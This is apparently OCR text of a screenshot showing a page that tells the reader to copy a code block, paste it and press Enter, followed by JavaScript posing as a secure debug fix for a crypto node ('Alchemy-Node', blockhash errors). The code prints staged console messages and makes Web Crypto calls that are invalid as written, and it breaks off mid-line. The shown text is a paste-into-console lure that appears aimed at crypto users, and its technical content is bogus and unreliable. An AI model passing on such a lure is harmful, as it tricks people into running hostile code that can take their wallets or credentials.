
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2vfpa1dsos3

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to obtain a new 
blockhash after (Hash: 0x98fc71e6)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(16)}, va
ult, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9a511d